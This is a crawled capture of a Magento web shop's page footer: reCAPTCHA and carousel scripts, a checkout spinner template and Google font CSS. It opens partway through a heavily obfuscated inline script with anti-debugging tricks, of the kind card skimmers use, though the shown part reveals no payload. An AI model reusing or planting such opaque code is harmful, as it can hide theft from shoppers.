function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LclFkscAAAAAO-fAbNFeJyRfeHt-A0ENFxWVZrQ","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><div class="footer-bottom"><div class="page-main"><small class="copyright">
    <span>ТерешкінО © 2021</span>
</small>
</div></div><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/tereshkino.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/tereshkino.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/tereshkino.com\/rest\/ua_ua\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/tereshkino.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
	require([
		'jquery',
		'Lof_All/lib/bootstrap/js/bootstrap.min',
				"Lof_All/lib/owl.carousel/owl.carousel.min",
		], function () {
		jQuery(document).ready(function($) {
			if(jQuery(".products-lookbook.owl").length > 0 ) {
				var owlItems = [];
				jQuery(".products-lookbook.owl").each( function(){
					var owlCarousel = jQuery(this).find(".owl-carousel");
					var owlId = jQuery(owlCarousel).attr("id");
					jQuery(this).addClass("hasOwl");
					var config = [];
					owlItems[jQuery(owlCarousel).attr("id")] = true;
					if(jQuery(owlCarousel).data('nav') !='undefined'){
						config['nav'] = jQuery(owlCarousel).data('nav');
					}
					if(jQuery(owlCarousel).data('dot')  !='undefined'){
						config['dot'] = jQuery(owlCarousel).data('dot');
					}
					if(jQuery(owlCarousel).data('autoplay')  !='undefined'){
						config['autoplay'] = jQuery(owlCarousel).data('autoplay');
					}
					if(jQuery(owlCarousel).data('autoplay-timeout')  !='undefined'){
						config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
					}
					if(jQuery(owlCarousel).data('autoplay-pauonhover')  !='undefined'){
						config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
					}
					if(jQuery(owlCarousel).data('rtl') !='undefined'){
						config['rtl'] = jQuery(owlCarousel).data('rtl');
					}
					if(jQuery(owlCarousel).data('items')  !='undefined'){
						
						config['items'] = jQuery(owlCarousel).data('items');
					}
					if(jQuery(owlCarousel).data('loop') !='undefined'){
						config['loop'] = jQuery(owlCarousel).data('loop');
					}
					if(jQuery(owlCarousel).data('mousedrag') !='undefined'){
						config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
					}
					if(jQuery(owlCarousel).data('pulldrag') !='undefined'){
						config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
					}
					if(jQuery(owlCarousel).data('freedrag') !='undefined'){
						config['freeDrag'] = jQuery(owlCarousel).data('freedrag');
					}
					if(jQuery(owlCarousel).data('stagepadding') !='undefined'){
						config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
					}
					if(jQuery(owlCarousel).data('lazyload') !='undefined'){
						config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
					}
					if(jQuery(owlCarousel).data('margin') !='undefined'){
						config['margin'] = jQuery(owlCarousel).data('margin');
					}
					var mobile_items = 1;
					if(jQuery(owlCarousel).data('mobile-items') !='undefined'){
						mobile_items = jQuery(owlCarousel).data('mobile-items');
					}
					var tablet_small_items = 3;
					if(jQuery(owlCarousel).data('tablet-small-items') !='undefined'){
						tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
					}
					var tablet_items = 3;
					if(jQuery(owlCarousel).data('tablet-items') !='undefined'){
						tablet_items = jQuery(owlCarousel).data('tablet-items');
					}
					var portrait_items = 4;
					if(jQuery(owlCarousel).data('portrait-items') !='undefined'){
						portrait_items = jQuery(owlCarousel).data('portrait-items');
					}
					var large_items = 5;
					if(jQuery(owlCarousel).data('large-items') !='undefined'){
						large_items = jQuery(owlCarousel).data('large-items');
					}
					var large_max_items = 6;
					if(jQuery(owlCarousel).data('large-max-items') !='undefined'){
						large_max_items = jQuery(owlCarousel).data('large-max-items');
					}
					config['responsive'] = {
						0 : {items: mobile_items},
						480 : {items: tablet_small_items},
						640 : {items: tablet_items},
						768 : {items: portrait_items},
						980 : {items: large_items},
						1200 : {items: large_max_items}
					};
					jQuery(owlCarousel).owlCarousel(config);
					jQuery(".owl-left").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('prev.owl.carousel');
						return false;
					});
					jQuery(".owl-right").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('next.owl.carousel');
						return false;
					});
				});
			}
		});
	});
</script><script>
    window.fsbConfig = {"priceFormat":{"pattern":"%s\u00a0\u20b4","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false}};
</script>
<script type="text/javascript">
	require([
		'jquery'], function ($) {
			$(document).ready(function(){
				if(jQuery(".megamenuowl-play").length > 0 ) {
					require([
						'jquery',
												"Ves_All/lib/bootstrap/js/bootstrap.min",
															'megamenuowlcarousel'
								], function ($) {
					var owlItems = [];
					jQuery(".megamenuowl-play").each( function(){
						var owlCarousel = jQuery(this).find(".owl-carousel");
						var owlId = jQuery(owlCarousel).attr("id");
						jQuery(this).addClass("hasOwl");
						var config = [];
						owlItems[jQuery(owlCarousel).attr("id")] = true;
						if(typeof(jQuery(owlCarousel).data('nav'))!='underfined'){
							config['nav'] = jQuery(owlCarousel).data('nav');
						}
						if(typeof(jQuery(owlCarousel).data('dot'))!='underfined'){
							config['dot'] = jQuery(owlCarousel).data('dot');
						}
						if(typeof(jQuery(owlCarousel).data('autoplay'))!='underfined'){
							config['autoplay'] = jQuery(owlCarousel).data('autoplay');
						}
						if(jQuery(owlCarousel).data('autoplay-timeout')){
							config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
						}
						if(jQuery(owlCarousel).data('autoplay-pauonhover')){
							config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
						}
						if(typeof(jQuery(owlCarousel).data('rtl'))!='underfined'){
							config['rtl'] = jQuery(owlCarousel).data('rtl');
						}
						if(jQuery(owlCarousel).data('items')){
							
							config['items'] = jQuery(owlCarousel).data('items');
						}
						if(typeof(jQuery(owlCarousel).data('loop'))!='underfined'){
							config['loop'] = jQuery(owlCarousel).data('loop');
						}
						if(typeof(jQuery(owlCarousel).data('mousedrag'))!='underfined'){
							config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
						}
						if(typeof(jQuery(owlCarousel).data('pulldrag'))!='underfined'){
							config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
						}
						if(typeof(jQuery(owlCarousel).data('freedrag'))!='underfined'){
							config['freeDrag'] = jQuery(owlCarousel).data('freedrag');
						}
						if(typeof(jQuery(owlCarousel).data('stagepadding'))!='underfined'){
							config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
						}
						if(typeof(jQuery(owlCarousel).data('lazyload'))!='underfined'){
							config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
						}
						if(jQuery(owlCarousel).data('margin')){
							config['margin'] = jQuery(owlCarousel).data('margin');
						}
						var mobile_items = 1;
						if(jQuery(owlCarousel).data('mobile-items')){
							mobile_items = jQuery(owlCarousel).data('mobile-items');
						}
						var tablet_small_items = 3;
						if(jQuery(owlCarousel).data('tablet-small-items')){
							tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
						}
						var tablet_items = 3;
						if(jQuery(owlCarousel).data('tablet-items')){
							tablet_items = jQuery(owlCarousel).data('tablet-items');
						}
						var portrait_items = 4;
						if(jQuery(owlCarousel).data('portrait-items')){
							portrait_items = jQuery(owlCarousel).data('portrait-items');
						}
						var large_items = 5;
						if(jQuery(owlCarousel).data('large-items')){
							large_items = jQuery(owlCarousel).data('large-items');
						}
						var large_max_items = 6;
						if(jQuery(owlCarousel).data('large-max-items')){
							large_max_items = jQuery(owlCarousel).data('large-max-items');
						}
						config['responsive'] = {
							0 : {items: mobile_items},
							480 : {items: tablet_small_items},
							640 : {items: tablet_items},
							768 : {items: portrait_items},
							980 : {items: large_items},
							1200 : {items: large_max_items}
						};
						jQuery(owlCarousel).owlCarousel(config);
						jQuery(".owl-left").click(function(){
							var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
							owlCarousel.trigger('prev.owl.carousel');
							return false;
						});
						jQuery(".owl-right").click(function(){
							var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
							owlCarousel.trigger('next.owl.carousel');
							return false;
						});
					});
				});
}
})
});

</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/MageWorx_Checkout/template/spinner.html
body_size: 256
content:
<!--
/**
 * Copyright © MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */
-->
<div class="spinner" data-role="spinner">
    <figure class="spinner__figure"><svg viewBox="0 0 104 104" preserveAspectRatio="none">
        <circle cx="52" cy="52" r="50" stroke="currentColor" stroke-width="4" fill="transparent"></circle>
    </svg>
    </figure>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclFkscAAAAAO-fAbNFeJyRfeHt-A0ENFxWVZrQ&co=aHR0cHM6Ly90ZXJlc2hraW5vLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=yad29iune14v
body_size: 48753
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
